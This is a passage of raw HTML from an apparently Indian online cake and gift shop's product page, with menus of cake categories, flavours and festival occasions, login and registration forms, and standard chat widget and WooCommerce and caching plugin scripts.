		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-29' id='mega-menu-item-text-29'><h4 class="mega-block-title">BY Type</h4>			<div class="textwidget"><p><strong><a href="https://cakecarnival.com/Products-category/cake/">All Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/birthday-cake/">Birthday Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/anniversary-cake/">Anniversary Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Father</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Cakes for Mother</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shape Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Kids Cartoon Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/photo-cakes-2/">PHOTO Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Love/ Valentine Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/2-3-tier-cakes/">2-3 Tier Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/five-star-cakes/">Five Star Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/1st-birthday-cakes/">1st Birthday Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/half-year-6-month-birthday-cakes/">Half Year / 6 month Birthday Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/pinata-cake/">Pinata Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cheese-cake/">Cheese Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/exotic-cakes/">Exotic Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/designer-theme-cakes/">Designer Theme Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/70-less-suger/">SugarFree Cakes (70% Less Sugar) </a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/baby-shower-cakes-2/">Baby Shower Cakes</a></strong></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-10' id='mega-menu-item-text-10'><h4 class="mega-block-title">Cakes By Flavour</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Blackforest&amp;post_type=product">Blackforest</a><br />
<a href="https://cakecarnival.com/?s=Chocolate&amp;post_type=product">Chocolate</a><br />
<a href="https://cakecarnival.com/?s=Truffle&amp;post_type=product">Truffle</a><br />
<a href="https://cakecarnival.com/?s=Pineapple&amp;post_type=product">Pineapple</a><br />
<a href="https://cakecarnival.com/?s=Strawberry&amp;post_type=product">Strawberry</a><br />
<a href="https://cakecarnival.com/?s=Butterscotch&amp;post_type=product">Butterscotch</a><br />
<a href="https://cakecarnival.com/?s=Vanilla+&amp;post_type=product">Vanilla</a><br />
<a href="https://cakecarnival.com/?s=White+Forest&amp;post_type=product">White Forest</a><br />
<a href="https://cakecarnival.com/?s=Fresh+Fruits&amp;post_type=product">Fresh Fruits</a><br />
<a href="https://cakecarnival.com/?s=Mango&amp;post_type=product">Mango</a><br />
<a href="https://cakecarnival.com/?s=Red+VELVET&amp;post_type=product">Red VELVET</a><br />
<a href="https://cakecarnival.com/?s=Oreo&amp;post_type=product">Oreo</a><br />
<a href="https://cakecarnival.com/?s=Blueberry&amp;post_type=product">Blueberry</a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-11' id='mega-menu-item-text-11'><h4 class="mega-block-title">By Kids Cake</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Barbydoll&amp;post_type=product">Barbydoll</a><br />
<a href="https://cakecarnival.com/?s=Frozen+Girl&amp;post_type=product">Frozen Girl</a><br />
<a href="https://cakecarnival.com/?s=Car&amp;post_type=product">Car</a><br />
<a href="https://cakecarnival.com/?s=jungle&amp;post_type=product">Jungle</a><br />
<a href="https://cakecarnival.com/product/tom-n-jerry-theme-cake-1kg/">Tom n Jerry</a><br />
<a href="https://cakecarnival.com/product/chhota-bhim/">Chhota Bhim</a><br />
<a href="https://cakecarnival.com/product/3-layer-mickymouse-cake-eggless/">Micky Mouse</a><br />
<a href="https://cakecarnival.com/product/motu-patlu-theme-cake-1kg/">Motu Patlu</a><br />
<a href="https://cakecarnival.com/product/25012/">Symba</a><br />
<a href="https://cakecarnival.com/product/ben10-theme-cake-1kg/">Ben10</a><br />
<a href="https://cakecarnival.com/product/doremon/">Doremon</a><br />
<a href="https://cakecarnival.com/product/eggless-minion-cake/">Minion</a><br />
Pikachu<br />
<a href="https://cakecarnival.com/product/spiderman-theme-cake/">Spiderman</a><br />
<a href="https://cakecarnival.com/product/batman-theme-cake/">BatMan</a><br />
<a href="https://cakecarnival.com/product/superman-cake/">Superman</a><br />
<a href="https://cakecarnival.com/product/hulk-theme-cake/">Hulk</a><br />
<a href="https://cakecarnival.com/product/captain-america-theme-cake-1kg/">Captain America</a><br />
<a href="https://cakecarnival.com/?s=Cricket&amp;post_type=product">Cricket</a><br />
<a href="https://cakecarnival.com/product/football-theme-cake/">FootBall</a><br />
<a href="https://cakecarnival.com/product/pubg-theme-cake-1kg/">PubG</a><br />
FreeFire</p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-12' id='mega-menu-item-text-12'><h4 class="mega-block-title">By Sentiments</h4>			<div class="textwidget"><p><strong>Congratulations</strong><br />
<strong>Sorry</strong><br />
<strong>Thank You</strong><br />
<strong>Get Well Soon</strong><br />
<strong>Sympathy</strong><br />
<strong>Love N Romance</strong></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-14655' id='mega-menu-item-14655'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/flowers/" tabindex="0">Flowers Bouquets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24686' id='mega-menu-item-24686'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/chocolates/" tabindex="0">Chocolates</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21104' id='mega-menu-item-21104'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/combo/" tabindex="0">Combos</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21105' id='mega-menu-item-21105'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/sweets/" tabindex="0">Sweets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24689' id='mega-menu-item-24689'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/dry-fruits/" tabindex="0">Dry Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24685' id='mega-menu-item-24685'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/fresh-fruits/" tabindex="0">Fresh Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24687' id='mega-menu-item-24687'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/soft-toys/" tabindex="0">Soft Toys</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24705' id='mega-menu-item-24705'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/personalized-gifts/" aria-haspopup="true" aria-expanded="false" tabindex="0">Personalised Gifts<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-1 mega-menu-item-text-15' id='mega-menu-item-text-15'>			<div class="textwidget"><p><a href="https://cakecarnival.com/product/personalized-giftcard/"><strong>Personalised Greetings Card</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-mug/"><strong>Personalised MUG</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-cushions/"><strong>Personalised Cushions</strong></a></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24703' id='mega-menu-item-24703'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Occasions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-13' id='mega-menu-item-text-13'><h4 class="mega-block-title">SPECIAL OCCASIONS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/special-occasions/womens-day/"><strong>Women&#8217;s Day &#8211; 08th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-mother/"><strong>Mother&#8217;s Day &#8211; 9th May</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-father/"><strong>Father&#8217;s Day &#8211; 20th Jun</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/parents-day/"><strong>Parents Day &#8211; 26th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/friendship-day/"><strong>Friendship Day &#8211; 30th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/teachers-day/"><strong>Teacher&#8217;s Day &#8211; 05th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/grandparents-day/"><strong>Grandparents Day &#8211; 13th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/daughters-day/"><strong>Daughter&#8217;s Day &#8211; 27th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/boss-day/"><strong>Boss Day &#8211; 16th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/childrens-day/"><strong>Children&#8217;s Day &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/christmas/"><strong>Christmas &#8211; 25th Dec</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/new-year/"><strong>New Year &#8211; 01st Jan</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/valentines-day/"><strong>Valentine&#8217;s Day &#8211; 14th Feb</strong></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-14' id='mega-menu-item-text-14'><h4 class="mega-block-title">FESTIVALS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/festivals/holi/"><strong>Holi &#8211; 29th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/rakhi/"><strong>Rakhi &#8211; 03rd Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/janmashtami/"><strong>Janmashtami &#8211; 11th Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dussehra/"><strong>Dussehra &#8211; 25th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/karwa-chauth/"><strong>Karwa Chauth &#8211; 4th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dhanteras/"><strong>Dhanteras &#8211; 13th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/diwali/"><strong>Diwali &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/bhai-dooj/"><strong>Bhai Dooj &#8211; 16th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/lohri/"><strong>Lohri &#8211; 13th Jan</strong></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-columns-1-of-3 mega-menu-item-media_image-3' id='mega-menu-item-media_image-3'><img width="1024" height="1024" src="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg" class="image wp-image-24709  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg 1024w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-300x300.jpg 300w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-150x150.jpg 150w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-768x768.jpg 768w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-247x247.jpg 247w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-510x510.jpg 510w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-100x100.jpg 100w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-200x200.jpg 200w" sizes="(max-width: 1024px) 100vw, 1024px" /></li></ul>
</li></ul></div><li class="account-item has-icon menu-item">
<a href="https://cakecarnival.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>

<!--Start of Tawk.to Script (0.7.2)-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/60e8558dd6e7610a49aa7786/1fa5osctt';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->

<div id="yith-wacp-popup" class="tred-flip-h">

	<div class="yith-wacp-overlay"></div>

	<div class="yith-wacp-wrapper woocommerce">

		<div class="yith-wacp-main">

			<div class="yith-wacp-head">
				<a href="#"
					class="yith-wacp-close">X Close</a>
			</div>

			<div class="yith-wacp-content"></div>

		</div>

	</div>

</div>

<div id="yith-wacp-mini-cart" class="empty">
			<div class="yith-wacp-mini-cart-count">0</div>
			<div class="yith-wacp-mini-cart-icon" style="background-image: url('http://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/images/mini-cart.png');"></div>
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					<p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="[data-uri]" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[5315]" id="wpcaptcha_captcha" value=""/><input type="hidden" name="wpcaptcha_captcha_token[5315]" id="wpcaptcha_captcha_token" value="74b4e21d5f0533de51390be49a74dd99" /></label></p><br />
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="beff58a917" /><input type="hidden" name="_wp_http_referer" value="/product/eggless-sizzling-strawberry-cake/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://cakecarnival.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://cakecarnival.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="8b9b39d44e" /><input type="hidden" name="_wp_http_referer" value="/product/eggless-sizzling-strawberry-cake/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  <!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/ v4.30 -->

<div class="ccw_plugin chatbot" style="bottom:10px; left:10px;">
    <div class="ccw_style9 animated no-animation ccw-no-hover-an">
        <a target="_blank" href="https://api.whatsapp.com/send?phone=919773267676&#038;text=" rel="noreferrer" class="img-icon-a nofocus">   
            <img class="img-icon ccw-analytics" id="style-9" data-ccw="style-9" style="height: 48px;" src="https://cakecarnival.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-icon-square.svg" alt="WhatsApp chat">
        </a>
    </div>
</div>        <div id="message-purchased" class=" wn-background-template-type-0 " style="display: none;">

        </div>
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='ccw_app-js-extra'>
/* <![CDATA[ */
var ht_ccw_var = {"page_title":"EGGLESS Sizzling Strawberry Cake","google_analytics":"","ga_category":"","ga_action":"","ga_label":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=1762325022' id='ccw_app-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cakecarnival.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1762325022' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/spectrum-master/spectrum.js?ver=1762325022' id='spectrum-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/wp-util.min.js?ver=6.0.11' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.4.4' id='wc-add-to-cart-variation-js' defer></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.4.4' id='wc-single-product-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.4.4' id='woocommerce-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5625e92f42bf88a0a70eebd2d7627670","fragment_name":"wc_fragments_5625e92f42bf88a0a70eebd2d7627670","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.4.4' id='wc-cart-fragments-js' defer></script>
<script type='text/javascript' id='wp-google-reviews_plublic_comb-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"1039aeb42c","wpfb_ajaxurl":"https:\/\/cakecarnival.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/cakecarnival.com\/wp-content\/plugins\/wp-google-places-review-slider"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=12.7' id='wp-google-reviews_plublic_comb-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/cakecarnival.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return 